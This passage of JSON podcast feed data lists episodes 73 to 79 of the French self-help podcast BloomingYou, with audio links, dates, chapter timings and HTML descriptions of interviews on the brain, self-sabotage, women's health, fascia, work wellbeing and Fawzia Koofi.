?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/e8ee201c-9bba-4232-b3c3-97970959a169.png","slug":"ep79-comment-votre-cerveau-faconne-vos-pensees-vos-emotions-et-votre-vie-d66c6953","duration":"52 min ","description":"<h3>🎙️ Yves Agid : votre cerveau prend-il réellement vos décisions ? 🧠✨ </h3><p>Dans cet épisode, nous accueillons <strong>Yves Agid</strong>, neurologue, chercheur et auteur de <em>L’Homme Cérébral</em> (Éditions Albin Michel). Il nous dévoile comment notre cerveau façonne nos pensées, nos émotions et nos décisions sans que nous en ayons toujours conscience.</p><h3><strong>Au programme de cet épisode :</strong></h3><p>✔️ Pourquoi votre cerveau anticipe vos décisions avant même que vous les preniez<br>✔️ Comment les émotions influencent nos choix, bien plus que la raison<br>✔️ Pourquoi nous sommes programmés pour répéter nos habitudes et comment en sortir<br>✔️ Vieillissement du cerveau : peut-on réellement préserver ses capacités cognitives ?<br>✔️ Le sommeil, clé de la mémoire et de l’apprentissage</p><p>🚀 <strong>Un épisode essentiel pour celles et ceux qui veulent mieux comprendre leur cerveau et en tirer le meilleur !</strong></p><p>💡 <strong>Et si vous appreniez à utiliser pleinement les capacités de votre cerveau ?</strong><br>👉 <em>L’Homme Cérébral</em> – Yves Agid<br>📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3Xyztxi\">https://amzn.to/3Xyztxi</a></p><p>🌐 <strong>Retrouvez la transcription et les ressources complémentaires ici :</strong><br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/comment-votre-cerveau-faconne-vos-pensees-vos-emotions-et-votre-vie/\">https://www.bloomingyou.fr/comment-votre-cerveau-faconne-vos-pensees-vos-emotions-et-votre-vie/</a></p><p>🌐 <strong>Suivez-nous pour plus de contenus inspirants :</strong><br>🎧 <strong>Écoutez le podcast sur toutes les plateformes</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/LHWczqW\">https://audmns.com/LHWczqW</a><br>📸 <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage :</strong><br>00:00 - Introduction : Qui contrôle vraiment nos décisions ?<br>02:20 - Comment notre cerveau transforme les perceptions en pensées et émotions<br>06:50 - La mémoire et les émotions : moteur caché de nos décisions<br>12:30 - Pourquoi notre cerveau privilégie la routine et comment s’en libérer<br>18:10 - Le vieillissement cérébral : comprendre et prévenir la perte cognitive<br>24:30 - Le rôle du sommeil dans la mémoire et la consolidation des apprentissages<br>31:15 - La plasticité cérébrale : comment entraîner son cerveau au quotidien<br>35:45 - Conclusion : Pourquoi mieux comprendre son cerveau change notre façon de vivre</p><p>🔍 <strong>Comprendre son cerveau, c’est mieux se comprendre soi-même. Cet épisode pourrait bien transformer votre regard sur votre propre esprit !</strong> 🚀</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"47709783","length":"2981","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/2c71b0c1-c016-4fdd-b43a-ce5b67f9f8a1.mp3?_=1740750461&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-02-28T13:47:41.329Z"},"publicationDate":"02/03/2025","id":"2c71b0c1-c016-4fdd-b43a-ce5b67f9f8a1","episodeType":"full","guid":"2c71b0c1-c016-4fdd-b43a-ce5b67f9f8a1","title":"EP78 Hacker son cerveau : reprogrammez vos pensées pour l’excellence","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/ddb4f12c-fdca-437d-b463-b18a0327c809.jpg","slug":"ep78-hacker-son-cerveau-reprogrammez-vos-pensees-pour-lexcellence-2c71b0c1","duration":"49 min ","description":"<p>🎙️ Biliana Todorova : Hackez votre cerveau pour atteindre l'excellence et dépasser vos limites ! 🧠✨ #neurosciences #développementpersonnel</p><p>Dans cet épisode, nous accueillons <strong>Biliana Todorova</strong>, docteure en neurosciences et autrice de <em>Atteindre l'excellence grâce aux neurosciences</em> (Éditions Dunod). Elle nous dévoile comment reprogrammer notre cerveau pour en faire un allié puissant au service de la réussite, de l’apprentissage et du bien-être.</p><p><strong>Au programme de cet épisode :</strong><br>✔️ Pourquoi notre cerveau nous ment et nous freine dans notre progression<br>✔️ Comment hacker son inconscient pour mieux apprendre et prendre de meilleures décisions<br>✔️ Le rôle du stress dans la performance : allié ou ennemi ?<br>✔️ Les clés pour reprogrammer ses habitudes et développer une mentalité d’excellence<br>✔️ La puissance de la gratitude et du pardon sur la neuroplasticité</p><p>🚀 Un épisode inspirant pour celles et ceux qui veulent <em>dépasser leurs croyances limitantes</em> et <em>optimiser leur potentiel cérébral</em> au quotidien !</p><p>💡 <em>Et si vous décidiez aujourd’hui d’exploiter toute la puissance de votre cerveau ?</em><br>👉 <em>Atteindre l'excellence grâce aux neurosciences</em> – Biliana Todorova<br>📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4gXx6ex\">https://amzn.to/4gXx6ex</a></p><p>🌐 <strong>Retrouvez la transcription et les ressources complémentaires ici :</strong><br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/hacker-son-cerveau-reprogrammez-vos-pensees-pour-lexcellence/\">https://www.bloomingyou.fr/hacker-son-cerveau-reprogrammez-vos-pensees-pour-lexcellence/</a></p><p><br>🌐 <strong>Suivez-nous pour plus de contenus inspirants</strong> :<br>🎧 <strong>Plateformes d’écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/XcfeuTP\">https://audmns.com/XcfeuTP</a><br>📸 <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage :</strong><br>00:00 - Introduction : Pourquoi l’excellence n’est pas la perfection<br>02:15 - Comment notre cerveau nous limite (et comment le reprogrammer)<br>06:40 - Décisions inconscientes : qui contrôle vraiment nos choix ?<br>11:30 - Le stress, un moteur de performance ?<br>17:45 - Les trois types d’énergie qui influencent nos résultats<br>25:10 - La puissance des relations humaines sur la neuroplasticité<br>30:40 - Exercices pratiques pour entraîner son cerveau à l’excellence<br>35:20 - Conclusion : La clé de la réussite est entre vos mains</p><p>🔍 <em>Votre cerveau est un moteur incroyable, encore faut-il savoir l’utiliser à son plein potentiel.</em> Cet épisode pourrait bien <em>changer votre façon de penser… et d’agir !</em> 🚀</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"48311173","length":"3019","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d65b7bad-cca0-4698-9e9e-6f1bd1ff50c6.mp3?_=1740513939&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-02-25T20:05:39.521Z"},"publicationDate":"25/02/2025","id":"d65b7bad-cca0-4698-9e9e-6f1bd1ff50c6","episodeType":"full","guid":"d65b7bad-cca0-4698-9e9e-6f1bd1ff50c6","title":"EP77 Auto - sabotage : pourquoi vous vous détruisez sans le savoir ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/3a72ab0d-2c55-4af6-999d-8f58e8c8a2b1.png","slug":"ep77-auto-sabotage-pourquoi-vous-vous-detruisez-sans-le-savoir-d65b7bad","duration":"50 min ","description":"<h3>🎙️ <strong>Ces comportements qui vous sabotent… et comment s’en libérer</strong></h3><p>Pourquoi sommes-nous si durs avec nous-mêmes ? Pourquoi notre voix intérieure est-elle souvent plus critique que bienveillante ? Dans cet épisode, <strong>Céline Tran, psychiatre et autrice de <em>Apprendre la bienveillance envers soi-même</em> (Éditions Odile Jacob)</strong>, nous éclaire sur <strong>les schémas mentaux qui nous piègent et les solutions pour en sortir</strong>.</p><p>Comment l’auto-sabotage s’installe-t-il dans notre quotidien ? D’où viennent ces voix intérieures négatives qui nous poussent à l’exigence excessive ou à l’inaction ? <strong>Cet épisode vous donnera les clés pour mieux comprendre et dépasser ces blocages</strong>.</p><p>📌 <strong>Dans cet épisode, vous apprendrez</strong> :<br>✔️ Pourquoi notre critique intérieure est si présente et d’où elle vient<br>✔️ Comment identifier les schémas d’auto-sabotage et leurs conséquences<br>✔️ Les stratégies inconscientes que nous mettons en place pour éviter la douleur (perfectionnisme, évitement, soumission…)<br>✔️ Pourquoi la société valorise l’hyper-performance au détriment du bien-être<br>✔️ Comment adopter une exigence saine sans tomber dans l’épuisement<br>✔️ Les outils issus de la thérapie des schémas et de la pleine conscience pour rééduquer sa voix intérieure</p><p>🔥 <strong>Un épisode essentiel pour mieux se comprendre et avancer avec plus de clarté et de bienveillance</strong> !</p><p>💡 <strong>Vous voulez aller plus loin ? Lisez le livre. Maintenant.</strong><br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/41BlHeP\"><em>Apprendre la bienveillance envers soi-même</em> – Céline Tran</a><br>Parce que personne ne le fera à votre place. <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/41BlHeP\">https://amzn.to/41BlHeP</a></p><p>🌐 <strong>Retrouvez la page web de l’épisode et la transcription ici</strong> :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/ces-comportements-qui-vous-sabotent-et-comment-sen-liberer/\">https://www.bloomingyou.fr/ces-comportements-qui-vous-sabotent-et-comment-sen-liberer/</a></p><p>🌐 <strong>Suivez-nous pour plus de contenus inspirants</strong> :<br>🎧 <strong>Plateformes d’écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/XcfeuTP\">https://audmns.com/XcfeuTP</a><br>📸 <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage</strong><br>00:00 - <strong>Introduction : Pourquoi sommes-nous si durs avec nous-mêmes ?</strong><br>03:12 - <strong>D’où vient notre critique intérieure ?</strong><br>07:30 - <strong>Auto-sabotage : comment il se manifeste au quotidien</strong><br>12:20 - <strong>Les stratégies inconscientes qui nous enferment dans nos schémas</strong><br>17:45 - <strong>L’impact de la société sur nos exigences envers nous-mêmes</strong><br>22:10 - <strong>Comment sortir de l’auto-sabotage et retrouver une exigence saine</strong><br>28:35 - <strong>Les outils concrets pour apaiser sa voix intérieure</strong><br>35:00 - <strong>Conclusion : se libérer et avancer sereinement</strong></p><p>💡 <strong>Un épisode qui pourrait bien transformer votre rapport à vous-même et vous aider à briser vos schémas limitants</strong> !</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"43188601","length":"2699","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/a798e6f9-ccd9-4f4a-a640-54ae710e3ede.mp3?_=1739712794&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-02-16T13:33:14.856Z"},"publicationDate":"16/02/2025","id":"a798e6f9-ccd9-4f4a-a640-54ae710e3ede","episodeType":"full","guid":"a798e6f9-ccd9-4f4a-a640-54ae710e3ede","title":"EP76 Les négligées : quand la médecine oublie la santé des femmes","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/92aa658c-949f-41ca-b964-6aac9ccd8bc3.png","slug":"ep76-les-negligees-quand-la-medecine-oublie-la-sante-des-femmes-a798e6f9","duration":"44 min ","description":"<p>🎙️ <strong>Santé des femmes : Pourquoi la médecine les ignore encore ? Une enquête choc !</strong></p><p>Marie-Morgane Le Moël, co-autrice de <em>Les Négligées. Enquête au cœur du business de la santé des femmes</em> (Harper Collins), dévoile dans cet épisode les inégalités systémiques qui impactent les soins, les diagnostics et les traitements des femmes. Pourquoi leur douleur est-elle minimisée ? Pourquoi sont-elles sous-représentées dans la recherche médicale ? Découvrez les enjeux et les solutions pour une médecine plus juste.</p><p>📌 <strong>Dans cet épisode, vous apprendrez :</strong><br>✔️ Pourquoi la médecine a longtemps ignoré les spécificités féminines<br>✔️ Comment le biais de genre retarde les diagnostics et aggrave les souffrances<br>✔️ L’impact du manque d’écoute sur la santé des femmes<br>✔️ Les maladies sous-estimées comme l’endométriose et les troubles cardiovasculaires<br>✔️ Les initiatives qui veulent enfin changer la donne</p><p>🔥 <strong>Un épisode essentiel pour toutes et tous !</strong></p><p>🌐 <strong>Retrouvez la page web de l’épisode et la transcription ici</strong> :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/sante-des-femmes-pourquoi-la-medecine-les-neglige/\">https://www.bloomingyou.fr/sante-des-femmes-pourquoi-la-medecine-les-neglige/</a></p><p>🌐 <strong>Suivez-nous pour plus de contenus :</strong><br>🎧 <strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/YwMHFPV\">https://audmns.com/YwMHFPV</a><br>📸 <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage</strong><br>00:00 - Introduction : Pourquoi la médecine ignore-t-elle la santé des femmes ?<br>03:15 - Les biais de genre en santé : un constat alarmant<br>07:45 - L’endométriose, un exemple criant de négligence médicale<br>12:30 - Les maladies cardiovasculaires : le retard de diagnostic qui tue<br>18:50 - Pourquoi la douleur des femmes est-elle sous-estimée ?<br>24:10 - Vers une médecine plus inclusive : quelles solutions ?<br>30:25 - Conclusion : Comment faire bouger les lignes ?</p><p>💡 Un épisode qui va changer votre regard sur la santé des femmes et l’urgence d’une médecine plus équitable !</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"41474505","length":"2592","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/9aae1442-e289-4afc-a6ac-1ad9fea919b2.mp3?_=1738347577&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-01-31T18:19:37.320Z"},"publicationDate":"31/01/2025","id":"9aae1442-e289-4afc-a6ac-1ad9fea919b2","episodeType":"full","guid":"9aae1442-e289-4afc-a6ac-1ad9fea919b2","title":"EP75— Le rôle caché des fascias : un lien direct entre corps, stress, cognition et longévité","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/1d269e71-5feb-409f-a2fa-6868ecda3b96.png","slug":"ep75-le-role-cache-des-fascias-un-lien-direct-entre-corps-stress-cognition-et-longevite-9aae1442","duration":"43 min ","description":"<p>🎙️ <strong>Alexandre Munz : Révélez la puissance des fascias pour ralentir le vieillissement et retrouver votre vitalité !</strong></p><p>Alexandre Munz, ancien danseur étoile et auteur de <em>Rajeunir de l’intérieur grâce à la révolution des fascias</em> (Éditions Eyrolles), partage dans cet épisode une découverte révolutionnaire sur les fascias. Il explique comment ce réseau longtemps ignoré joue un rôle clé dans la souplesse, la régénération cellulaire et la réduction des douleurs chroniques.</p><p>Dans cet épisode, découvrez :<br>✔️ Pourquoi les fascias sont un organe essentiel à notre santé<br>✔️ Comment ils influencent la souplesse, la posture et la longévité<br>✔️ Les mouvements lents et spirales qui activent naturellement le collagène<br>✔️ Pourquoi l'entraînement classique peut rigidifier le corps<br>✔️ Comment la méthode <strong>Munz Floor</strong> révolutionne le bien-être corporel</p><p>Un épisode pour tous ceux qui cherchent à améliorer leur santé, retrouver leur énergie et comprendre les véritables mécanismes du vieillissement corporel. ✨</p><p>💡 <strong>Vous voulez rajeunir de l’intérieur ? Lisez ce livre. Pas demain. Maintenant.</strong><br>👉 <a rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4beIKAr\"><em>Rajeunir de l’intérieur grâce à la révolution des fascias</em> – Alexandre Munz</a><br>Votre corps vous remerciera. <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4beIKAr\">https://amzn.to/4beIKAr</a></p><p>🌐 Retrouvez la page web de l’épisode et la transcription ici :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/le-role-cache-des-fascias-un-lien-direct-entre-corps-stress-cognition-et-longevite/\">https://www.bloomingyou.fr/le-role-cache-des-fascias-un-lien-direct-entre-corps-stress-cognition-et-longevite/</a></p><p>🌐 Suivez-nous :<br>🎧 <strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/tSFvyBz\">https://audmns.com/tSFvyBz</a><br>📸 <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage</strong><br>00:00 - Introduction : Pourquoi les fascias sont un organe clé<br>02:35 - La découverte des fascias et leur rôle dans la régénération<br>06:30 - Comment les fascias influencent notre souplesse et notre santé<br>10:45 - L’erreur des entraînements linéaires et l’importance des spirales<br>15:20 - La méthode Munz Floor : comment elle révolutionne le bien-être<br>22:00 - Exercices simples pour hydrater et activer ses fascias<br>30:15 - Conclusion : Reconnectez-vous à votre corps pour ralentir le vieillissement</p><p>Un témoignage qui va changer votre regard sur votre corps et votre façon de bouger ! 💫</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"61078934","length":"3817","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/46ff80a0-905b-4c41-ac2e-456950a556eb.mp3?_=1737898452&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-01-26T13:34:12.538Z"},"publicationDate":"26/01/2025","id":"46ff80a0-905b-4c41-ac2e-456950a556eb","episodeType":"full","guid":"46ff80a0-905b-4c41-ac2e-456950a556eb","title":"EP74 Mal-être au travail : je change quoi ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/ed6f99cf-4cbd-4daf-abbf-18039b1daf38.png","slug":"ep74-mal-etre-au-travail-je-change-quoi-46ff80a0","duration":"1 h 3 min ","description":"<p>🎙️ Didier Goutman : Comprendre les clés du bien-être au travail et du changement personnel !</p><p>Didier Goutman, auteur de <em>\"Je ne suis pas bien au travail, je change quoi ?\"</em> (Éditions Eyrolles), partage dans ce podcast sa vision éclairée du changement. Coach et expert en développement professionnel, il offre des conseils pratiques pour surmonter le mal-être au travail et réorienter sa carrière avec méthode.</p><p>Dans cet épisode, découvrez :<br>✔️ Les signaux d'alerte pour amorcer un changement<br>✔️ Les 6 dimensions du changement professionnel selon Goutman<br>✔️ Comment transformer une posture intérieure pour aller mieux au travail<br>✔️ Le rôle important des entreprises dans le bien-être collectif<br>✔️ Des conseils concrets pour préparer une reconversion réussie</p><p>Un épisode inspirant pour tous ceux qui cherchent à aligner leur vie professionnelle avec leurs aspirations personnelles. 🌱</p><p>🌐 Retrouvez la page web de l’épisode et la transcription ici :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/mal-etre-au-travail-je-change-quoi/\">https://www.bloomingyou.fr/mal-etre-au-travail-je-change-quoi/</a></p><p>🌐 Suivez-nous :<br>🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/FvqywuV\"><u>https://audmns.com/FvqywuV</u></a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> </p><p>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> </p><p>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage<br>00:00 - Introduction : Identifier le mal-être au travail<br>02:15 - Qu’est-ce qui pousse au changement professionnel ?<br>06:30 - Les 6 dimensions du changement : Narration, posture, et plus<br>14:05 - Comment éviter un changement précipité<br>18:00 - Le rôle des entreprises dans le bien-être individuel<br>22:45 - Préparer et réussir sa transition professionnelle<br>30:00 - Conclusion : Une invitation à agir</p><p>Un témoignage riche en enseignements pour tous ceux qui veulent réinventer leur trajectoire professionnelle !</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"46463897","length":"2903","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/dd178d0d-eb5b-4f16-8a5b-8e29f086e6e7.mp3?_=1737026454&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-01-16T11:20:54.385Z"},"publicationDate":"16/01/2025","id":"dd178d0d-eb5b-4f16-8a5b-8e29f086e6e7","episodeType":"full","guid":"dd178d0d-eb5b-4f16-8a5b-8e29f086e6e7","title":"EP73—Fawzia Koofi,  ancienne vice-présidente du Parlement afghan,  elle raconte son combat  pour la liberté et les droits des femmes.","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/0c851199-e3e2-4cc4-adcf-2a60e6bf0e4b.png","slug":"ep73fawzia-koofi-ancienne-vice-presidente-du-parlement-afghan-elle-raconte-son-combat-pour-la-liberte-et-les-droits-des-femmes-dd178d0d","duration":"48 min ","description":"<p><strong>🎙️ Fawzia Koofi : le courage d'une femme qui défie l'obscurantisme en Afghanistan !</strong></p><p><strong>Fawzia Koofi </strong>, ancienne vice-présidente du Parlement afghan, partage son parcours exceptionnel dans un témoignage poignant. Militante des droits des femmes et auteure de <em>\"Lettre à mes sœurs\"</em> (Éditions Michel Lafon), elle raconte sa lutte contre les traditions patriarcales, les attaques qu’elle a subies et son engagement pour l’éducation des filles et la liberté.</p><p>Dans ce podcast, découvrez :<br>✔️ Les menaces et tentatives d’assassinat qu’elle a surmontées<br>✔️ L’importance de l’éducation pour briser les cycles d’injustice<br>✔️ Comment les interprétations biaisées des textes religieux impactent les droits des femmes<br>✔️ Son combat pour la résilience et l’espoir dans un pays en guerre<br>✔️ Les parallèles avec les luttes des femmes en Occident</p><p><strong>Un témoignage universel et inspirant</strong> qui nous rappelle que résister, espérer et agir ne sont pas des options, mais des nécessités pour construire un avenir meilleur.</p><hr><p>🌐 <strong>Suivez-nous sur nos réseaux sociaux</strong><br>🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/koBFImZ\">https://audmns.com/koBFImZ</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage </strong></p><p>00:00 - <strong>Introduction : Une femme qui défie l'obscurité</strong><br>01:26 - <strong>Fawzia Koofi raconte : fuir sa maison sous les tirs</strong><br>03:18 - <strong>L'impact de l'exil : recommencer à zéro cinq fois</strong><br>06:12 - <strong>Souvenirs d'enfance : entre guerre et espoir</strong><br>07:44 - <strong>La force d’une mère : un modèle de résilience</strong><br>10:19 - <strong>Transformer la peur en combat</strong><br>13:01 - <strong>Polygamie et oppression : un système archaïque en question</strong><br>16:31 - <strong>Viol et adultère : quand la loi punit les victimes</strong><br>20:27 - <strong>L’histoire de Farkhunda : une tragédie révélatrice</strong><br>24:35 - <strong>Ignorance et illettrisme : des armes d’oppression</strong><br>30:32 - <strong>Éduquer les filles : un levier pour briser les cycles d'injustice</strong><br>35:00 - <strong>Les femmes, clé du changement face aux talibans</strong><br>40:07 - <strong>L’exil : perdre un pays mais pas sa voix</strong><br>42:05 - <strong>Inspirer une génération : l’héritage de Fawzia Koofi</strong><br>45:06 - <strong>Croire en soi : la clé pour résister aux doutes</strong><br>46:01 - <strong>Conclusion : Une leçon de courage universelle</strong></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. 